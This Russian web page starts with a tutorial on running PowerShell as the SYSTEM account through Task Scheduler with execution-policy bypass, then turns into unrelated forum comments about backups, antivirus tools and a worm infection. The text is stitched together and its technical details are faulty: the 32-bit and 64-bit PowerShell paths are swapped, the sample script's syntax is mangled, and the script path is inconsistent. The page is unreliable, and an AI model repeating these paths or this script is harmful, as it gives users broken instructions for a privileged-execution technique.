

Запуск PowerShell от учетной записи NT AUTHORITY\SYSTEM из планировщика заданий

Данный метод более изощренный нежели использование внешней утилиты PSexec, но я уверен, что его так же полезно знать. В окне выполнить введите команду taskschd.msc.



Открываем библиотеку планировщика заданий и щелкаем по нему правым кликом, из контекстного меню выберите пункт "Создать простую задачу"

Задаем ее имя у меня оно будет "Запуск PowerShell NT".



В настройках тригера выставим запуск задачи "Однократно".

Задаем время запуска.



Оставляем пункт "Запустить программу" и нажимаем далее.



Тут нам необходимо заполнить два пункта:

- Поле программы или сценария

- Аргумент

В поле программы вам нужно вписать строку в зависимости от разрядности вашей архитектуры:

- x86 : %SystemRoot%\system32\WindowsPowerShell\v1.0\powershell.exe

- x64 : %SystemRoot%\syswow64\WindowsPowerShell\v1.0\powershell.exe

В качестве аргумента, вам необходимо указать путь до нашего скрипта, расположенного по пути C:\Scripts\Get-CurrentUser.ps1

–NoProfile –ExecutionPolicy Bypass –File C:\Demo\Get-CurrentUser.ps1

ExecutionPolicy, это команда позволяющая выполнять не подписанные скрипты.

[PSCustomObject]@ <'env:USERNAME' = $env:USERNAME

'whoami' = whoami.exe

'GetCurrent' = [Security.Principal.WindowsIdentity]::GetCurrent().Name

> | Format-List | Out-File -FilePath C:\Scripts\whoami.txt

заканчиваем создание простого задания, обязательно выставите галку "Открыть окно "Свойств" для этой задачи после нажатия кнопки "Готово".





Если у вас русская Windows, то в окне поиска введите "СИСТЕМА", если английская версия, то введите SYSTEM.

В результате вы увидите, что задача запускается от системной учетной записи (nt authority\система).

А у меня несколько лет, как установлено две системы (на диске С и D), вторая на всякий случай, т.е. если сдохла система, перехожу на вторую систему и проверяю утилитой Gurelt! диски, часто помогает. Утилиту можно бесплатно скачать с официального сайта DrWeb .

Ну вот был бы у Вас образ диска , сделанный программой

Вы бы восстановили систему за 15 минут .

Страховка нужна , сделайте это.

Это точно! 8 лет пользуюсь Norton Ghost и ни каких проблем.

Пользительная информация - ничего нового, но солидарность! Вот я тоже все время лажу в систему - все хочется улучшить, добавить! Каждый второй случай - прокол наподобие описанному. Но разгребаю и учусь по-тихоньку! Кстати, всю информацию беру из нашей дорогой группы.

спасибо за совет, честно говоря - не знал, потому,- что не сталкивался. Сделал всё как в файле, надеюсь, теперь можно "юзать" спокойно.

Вопрос: а почему именно Norton? А нельзя- ли Acronis I.T, ? Алексею благодарность за ПОЛНУЮ и ХОРОШО рассказанную проблему и её решение.

Конечно можно и др. программы , просто к Нортон Гост старая любовь,

еще с тех пор ,как он был в ДОСовском варианте

Вот вам одна из палочек-выручалочек

Я же говорю, что нашим наставникам нет цены! Багодарю за ссылочку. Правда есть еще масса вопросов, но это уже в личку! Еще раз спасибо!

a для чего мне нужно руководство к еще одному антивиру, к тому же платному?

Разница в платном и бесплатном в принципе неощутима. Не будет разработчик прятать какие-то супер-пупер утилиты, если его цель показать пользователю, что он способен защитить комп. Если ради наживы - то может и спрячет, но я смысла не вижу. Проще сделать демо -версию и показать на что способен антивирус в действии. Я скачивал их замануху, сегодня он сканировал мой комп и обнаружил на столе 9(. ) недоверенных файлов. Я их дважды просканировал своими антивирами и ничего не нашел, комп не сбоит, глюков нет! Зачем мне еще и нортон?

Это не антивирус

А прогу можно скачать с торрента

все понял, бегло пробежал и осознал еще раз свое невежество! Спасибо за информацию! Принял к сведению, попробую сейчас разобраться.

Все-таки триал вроде лучше.

использую С для установленных програм и ОС Виндовс,а D для того ,что хочу сохранить от повреждений и желательно всегда держать на DVD копию вашей Операционной системы.

Главное не впадать в панику. У Вас в системе сидел "троянец". Вы считаете, что справились с проблемой - поздравляю!! Значит все отлично. Мне на чужой "нотке" три раза за один день пришлось переставлять систему со спасением всякого "барахлишка" с диска заказчика, пока не обнаружил, что на свой собственный "съёмник", на котором я хранил "спасенные вещи", я собственными ручками всадил с диска заказчика этого самого "троянца". Дальше было проще .

Извините за глупый вопрос. У меня на компьютере стоит Касперский, который каждый день обновляется. Этого разве недостаточно для защиты от всяких зловредов?

Пропустить любой антивирь может(100% нет ни у одного)

дело в том, сто у меня стоит AVAST! и во время внедрения червя он его не увидел, я перечитал массу форумов - его не видят ни каспер, ни нод32, никакой другой антивир. Я честно написал: спросил о пропуске только Anvir Task Manager, Но я как раз что-то качал и на его запрос ответил Разрешить, даже не удосужившись прочитать кого пускаю. Обычно я загруженные файлы тут же пропускаю или через Dr Web curellt или через Avast, а тут или спешил, или забыл, но распаковал неглядя! И это главный мой промах.

. его не видят ни каспер, ни нод32, никакой другой антивир. - Даже так! И как же от него избавиться, если его НИКТО не видит? Да очень просто -

"Система завершает работу, отключение вызвано NT\AUTHORITY SYSTEM. Перезагрузите Windows, поскольку произошла непредвиденная остановка службы Удалённый вызов процедур" и через минуту компьютер перезагружается.

Вероятнее всего система заражена вирусом lovesan (msblast), для решения проблемы выполните следующие действия:

2. Сразу после удаления необходимо защитить Интернет соединение межсетевым экраном (фаерволом). Достаточно включить встроенный в ХР брэндмауэр в свойствах подключения. Можно воспользоваться межсетевым экраном сторонних производителей. Если этого не сделать, то новое заражение произойдет сразу после подключения к сети Интернет.

А вообще, этот вирус, уже давно и без проблем лечится -

Можно проще. Загружаемся с Live CD, и запускаем (через флешку) обновлённые Dr.Web CureIt, а заодно, потом, и AVZ.

ой, всё читаю добросовестно..Блин, тут такие корифеи..Мне таким сроду не быть!! Молодцы какие! Хоть спросить есть у кого!! Удачи всем!

Полностью согласна с предыдущим оратором!

Да никто не родился с мышкой в руке и с клавиатурой под подушкой! Знания придут.

я не зря кинул в тему часть файла - вот что пишут специалисты. Этот червь постоянно модифицируется и заплатки от него помогают слабо, как я понял, более защищен win xp sp2 в нем достаточно хорошо прописаны защиты от него. Не знаю как другие операционки, но у меня sp3 поэтому и углубился.

кстати, файервол у меня включен постоянно! но он меня не спас.

Спасибо всем участникам!Сам ничего посоветовать не могу,потому-что чайник,но для себя

почерпнул очень много.

По моему скромному мнению - хорошая и своевременная статья . Многим начинающим да , я думаю , и опытным пользователям , которые не сталкивались с этой "бякой" - этот пост будет полезен . Особенно приятно , что alex lee сам справился с этой проблемой . Теперь этот материал сохранит много "крови" другим пользователям . И в заключении хочется "поздравить" всех с переходом на летнее время и напомнить завести будильник

Читайте также: